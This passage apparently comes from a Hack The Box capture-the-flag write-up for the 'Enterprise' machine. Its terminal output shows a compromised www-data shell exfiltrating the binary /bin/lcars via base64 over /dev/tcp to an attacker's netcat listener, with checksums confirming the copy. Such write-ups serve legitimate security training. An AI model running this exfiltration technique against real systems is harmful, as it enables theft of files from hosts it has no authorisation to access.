 www-data@enterprise:/$ base64 /bin/lcars > /dev/tcp/10.10.14.40/443
www-data@enterprise:/$ md5sum /bin/lcars
cf72dd251d6fee25e638e9b8be1f8dd3  /bin/lcars
www-data@enterprise:/$
root@Kali:~/hackthebox/enterprise# nc -lnvp 443 | base64 -d > lcars.binary
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.61.
Ncat: Connection from 10.10.10.61:47384.
root@Kali:~/hackthebox/enterprise# md5sum lcars.binary
cf72dd251d6fee25e638e9b8be1f8dd3  lcars.binary
root@Kali:~/hackthebox/enterprise#